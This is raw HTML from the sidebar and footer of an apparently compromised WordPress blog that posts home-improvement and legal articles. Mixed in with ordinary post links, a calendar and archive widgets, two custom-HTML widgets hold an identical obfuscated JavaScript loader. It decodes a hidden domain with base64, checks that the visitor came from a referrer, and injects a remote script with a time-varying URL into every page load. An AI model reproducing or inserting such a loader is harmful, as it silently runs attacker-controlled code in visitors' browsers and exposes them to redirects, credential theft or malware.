					<a href="https://blogmeeting.com/how-do-i-choose-the-best-kitchen-cabinets-for-my-remodel-ronpenndorf/">How Do I Choose the Best Kitchen Cabinets for My Remodel? &#8211; Ronpenndorf</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-make-a-will-everything-you-need-to-know-before-you-start-everyday-law-help/">How to Make a Will  Everything You Need to Know Before You Start &#8211; Everyday Law Help</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/budget-friendly-home-upkeep-simple-smart-strategies/">Budget-Friendly Home Upkeep  Simple, Smart Strategies</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/the-benefits-of-hiring-a-local-shed-builder-home-improvement-tips/">The Benefits of Hiring a Local Shed Builder &#8211; Home Improvement Tips</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/different-driveway-surfaces-used-to-create-custom-driveways-diy-projects-for-home/">Different Driveway Surfaces Used to Create Custom Driveways &#8211; DIY Projects for Home</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td><a href="https://blogmeeting.com/2025/11/05/" aria-label="Posts published on November 5, 2025">5</a></td><td><a href="https://blogmeeting.com/2025/11/06/" aria-label="Posts published on November 6, 2025">6</a></td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td><a href="https://blogmeeting.com/2025/11/12/" aria-label="Posts published on November 12, 2025">12</a></td><td><a href="https://blogmeeting.com/2025/11/13/" aria-label="Posts published on November 13, 2025">13</a></td><td>14</td><td>15</td><td id="today">16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/albar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>